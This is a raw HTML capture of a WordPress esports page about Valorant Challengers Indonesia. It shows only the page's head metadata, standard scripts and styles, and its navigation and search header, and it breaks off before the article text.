

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daily-fps.org/tantangan-berat-tim-esports-di-valorant-challengers-indonesia/
body_size: 12658
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tantangan Berat Tim Esports di Valorant Challengers Indonesia</title>
	<meta name="description" content="Keberhasilan ini tidak hanya terlihat dari pemain amatir yang bersaing, tetapi juga melalui turnamen seperti Valorant Challengers Indonesia." />
	<link rel="canonical" href="https://daily-fps.org/tantangan-berat-tim-esports-di-valorant-challengers-indonesia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tantangan Berat Tim Esports di Valorant Challengers Indonesia" />
	<meta property="og:description" content="Keberhasilan ini tidak hanya terlihat dari pemain amatir yang bersaing, tetapi juga melalui turnamen seperti Valorant Challengers Indonesia." />
	<meta property="og:url" content="https://daily-fps.org/tantangan-berat-tim-esports-di-valorant-challengers-indonesia/" />
	<meta property="og:site_name" content="Daily FPS" />
	<meta property="article:published_time" content="2023-10-03T06:08:45+00:00" />
	<meta property="og:image" content="https://daily-fps.org/wp-content/uploads/2023/10/ssssssssssssssssssssssss.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://daily-fps.org/tantangan-berat-tim-esports-di-valorant-challengers-indonesia/","url":"https://daily-fps.org/tantangan-berat-tim-esports-di-valorant-challengers-indonesia/","name":"Tantangan Berat Tim Esports di Valorant Challengers Indonesia","isPartOf":{"@id":"https://daily-fps.org/#website"},"primaryImageOfPage":{"@id":"https://daily-fps.org/tantangan-berat-tim-esports-di-valorant-challengers-indonesia/#primaryimage"},"image":{"@id":"https://daily-fps.org/tantangan-berat-tim-esports-di-valorant-challengers-indonesia/#primaryimage"},"thumbnailUrl":"https://daily-fps.org/wp-content/uploads/2023/10/ssssssssssssssssssssssss.jpg","datePublished":"2023-10-03T06:08:45+00:00","author":{"@id":"https://daily-fps.org/#/schema/person/352a78a32b34cb97d1f80ceb403362e6"},"description":"Keberhasilan ini tidak hanya terlihat dari pemain amatir yang bersaing, tetapi juga melalui turnamen seperti Valorant Challengers Indonesia.","breadcrumb":{"@id":"https://daily-fps.org/tantangan-berat-tim-esports-di-valorant-challengers-indonesia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://daily-fps.org/tantangan-berat-tim-esports-di-valorant-challengers-indonesia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://daily-fps.org/tantangan-berat-tim-esports-di-valorant-challengers-indonesia/#primaryimage","url":"https://daily-fps.org/wp-content/uploads/2023/10/ssssssssssssssssssssssss.jpg","contentUrl":"https://daily-fps.org/wp-content/uploads/2023/10/ssssssssssssssssssssssss.jpg","width":1280,"height":720,"caption":"valorant"},{"@type":"BreadcrumbList","@id":"https://daily-fps.org/tantangan-berat-tim-esports-di-valorant-challengers-indonesia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://daily-fps.org/"},{"@type":"ListItem","position":2,"name":"Tantangan Berat Tim Esports di Valorant Challengers Indonesia"}]},{"@type":"WebSite","@id":"https://daily-fps.org/#website","url":"https://daily-fps.org/","name":"Daily FPS","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://daily-fps.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://daily-fps.org/#/schema/person/352a78a32b34cb97d1f80ceb403362e6","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://daily-fps.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6c8b5b6949868e971de138351fb257037e35e426679893d66eeb77e5485ae9c7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6c8b5b6949868e971de138351fb257037e35e426679893d66eeb77e5485ae9c7?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://daily-fps.org"],"url":"https://daily-fps.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Daily FPS &raquo; Feed" href="https://daily-fps.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daily FPS &raquo; Comments Feed" href="https://daily-fps.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daily FPS &raquo; Tantangan Berat Tim Esports di Valorant Challengers Indonesia Comments Feed" href="https://daily-fps.org/tantangan-berat-tim-esports-di-valorant-challengers-indonesia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daily-fps.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://daily-fps.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css-css' href='https://daily-fps.org/wp-content/themes/classic-gaming/css/bootstrap.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-gaming-style-css' href='https://daily-fps.org/wp-content/themes/classic-gaming/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-gaming-style-inline-css' type='text/css'>
.header-fixed{position:static;} @media screen and (max-width:575px){.header-fixed{position:static;} }#button{right: 20px;}#footer{background-position: center center;}.woocommerce ul.products li.product .onsale {right:auto !important; left:.5em !important;}#button{ border-radius: 50%;}
</style>
<link rel='stylesheet' id='classic-gaming-default-css' href='https://daily-fps.org/wp-content/themes/classic-gaming/css/default.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://daily-fps.org/wp-content/themes/classic-gaming/css/fontawesome-all.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-gaming-block-style-css' href='https://daily-fps.org/wp-content/themes/classic-gaming/css/blocks.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='Unbounded-css' href='https://fonts.googleapis.com/css2?family=Unbounded%3Awght%40200..900&#038;ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://daily-fps.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daily-fps.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daily-fps.org/wp-content/themes/classic-gaming/js/bootstrap.js?ver=6.8.2" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://daily-fps.org/wp-content/themes/classic-gaming/js/theme.js?ver=6.8.2" id="classic-gaming-theme-js"></script>
<link rel="https://api.w.org/" href="https://daily-fps.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://daily-fps.org/wp-json/wp/v2/posts/1405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daily-fps.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://daily-fps.org/?p=1405' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://daily-fps.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaily-fps.org%2Ftantangan-berat-tim-esports-di-valorant-challengers-indonesia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://daily-fps.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaily-fps.org%2Ftantangan-berat-tim-esports-di-valorant-challengers-indonesia%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
		

	h1.site-title a, p.site-title a{
		color:  !important;
	}

	.site-description{
		color:  !important;
	}

	.main-nav ul li a {
		color:  !important;
	}

	.main-nav a:hover{
		color:  !important;
	}

	.main-nav ul ul a{
		color:  !important;
	}

	.main-nav ul ul a:hover {
		color:  !important;
	}

	.copywrap, .copywrap p, .copywrap p a{
		color:  !important;
	}
	#footer h3 {
		color:  !important;

	}
	#footer p {
		color: ;
	}
	#footer ul li a {
		color: ;

	}
	#footer {
		background-color: ;
	}
	</style>
	<link rel="icon" href="https://daily-fps.org/wp-content/uploads/2023/09/cropped-cropped-logo2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://daily-fps.org/wp-content/uploads/2023/09/cropped-cropped-logo2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://daily-fps.org/wp-content/uploads/2023/09/cropped-cropped-logo2-180x180.png" />
<meta name="msapplication-TileImage" content="https://daily-fps.org/wp-content/uploads/2023/09/cropped-cropped-logo2-270x270.png" />
<style>
    .bancon {
    display: grid;
    justify-content: space-between;
    align-items: center;
    position: relative;
    gap: 3px;
    width: 100%;
}
.banner1 {
    margin-top: 2px;
    margin-bottom: 5px;
}
.banner1 img {
    position: relative;
    width: 100%;
    object-fit: contain;
    margin-top: 5px;
}
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-1405 single-format-standard wp-embed-responsive wp-theme-classic-gaming">



<a class="screen-reader-text skip-link" href="#content">Skip to content</a>

<div id="pageholder" >

<div class="mainhead close-sticky ">
  <div class="main-header">
    <div class="container">
      <div class="header-sec">
        <div class="row">
          <div class="col-xxl-5 col-xl-5 col-lg-5 col-md-4 col-sm-4 col-4 left-topbox position-relative d-flex align-items-center">
            <div class="toggle-nav text-center">
                              <button role="tab">Menu</button>
                          </div>
            <div id="mySidenav" class="nav sidenav">
              <nav id="site-navigation" class="main-nav" role="navigation" aria-label="Top Menu">
                <ul class="mobile_nav">
                  <div class="main-menu"><li id="menu-item-555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-555"><a href="https://daily-fps.org/">Home</a></li>
<li id="menu-item-1250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"><a href="https://daily-fps.org/category/counter-strike/">Counter Strike</a></li>
<li id="menu-item-1293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1293"><a href="https://daily-fps.org/category/apex/">Apex</a></li>
</div>                </ul>
                <a href="javascript:void(0)" class="close-button">CLOSE</a>
              </nav>
            </div>
          </div>
          <div class="col-xxl-2 col-xl-2 col-lg-2 col-md-4 col-sm-8 col-8 top-logo position-relative text-center">
            <div class="logo">
                              <a href='https://daily-fps.org' rel='home'><img src='https://daily-fps.org/wp-content/themes/classic-gaming/images/Logo.png' alt='Classic Gaming logo'/></a>                            <div class="site-branding-text">
                                              </div>
            </div>
          </div>
          <div class="col-xxl-5 col-xl-5 col-lg-5 col-md-4 col-sm-12 col-12 right-topbox position-relative d-flex align-items-center justify-content-between">
            <div class="header-btn">
                          </div>
            <div class="top-search">
                              <div class="search_box">
                  
<form method="get" class="search-form" action="https://daily-fps.org/">
	<label>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
